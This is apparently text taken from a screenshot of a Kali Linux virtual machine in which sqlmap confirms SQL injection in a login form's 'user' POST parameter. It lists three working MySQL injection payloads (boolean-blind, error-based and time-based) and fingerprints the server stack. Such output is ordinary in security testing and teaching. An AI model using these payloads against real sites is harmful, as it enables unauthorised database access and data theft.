 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali
1 2 3 4
4:08
Kali Linux a...
Trash
File System
Home
sqlmap
123.txt
root@kali: ~/Desktop/sqlmap
File Actions Edit View Help
POST parameter 'user' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 398 HTTP(s
) requests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
 BY clause
    Payload: user=DTJN' RLIKE (SELECT (CASE WHEN (6657=6657) THEN 0×44544a4e
ELSE 0×28 END))-- Acdt&password=yBxg&checkbox=1&login=yes
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (FLOOR)
    Payload: user=DTJN' AND (SELECT 1938 FROM(SELECT COUNT(*),CONCAT(0×717176
7a71,(SELECT (ELT(1938=1938,1))),0×7162787a71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.PLUGINS GROUP BY x)a)-- TuGz&password=yBxg&checkbox=1&login=yes
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=DTJN' AND (SELECT 6958 FROM (SELECT(SLEEP(5)))zhcp)-- RRGh&
password=yBxg&checkbox=1&login=yes
---
do you want to exploit this SQL injection? [Y/n] Y
[04:01:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。